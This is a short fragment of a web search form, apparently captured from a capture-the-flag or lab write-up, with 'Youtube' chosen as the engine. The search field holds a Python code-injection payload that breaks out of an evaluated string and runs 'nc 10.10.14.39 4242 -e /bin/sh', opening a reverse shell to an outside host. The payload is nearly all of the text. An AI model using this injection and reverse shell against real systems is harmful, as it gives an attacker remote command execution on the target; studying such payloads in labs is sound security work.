 Select your engine:
Youtube
What do you want to search for:
'),__import__('os').system('nc 10.10.14.39 4242 -e /bin/sh'),Engine.Youtube.search('
Search
Auto redirect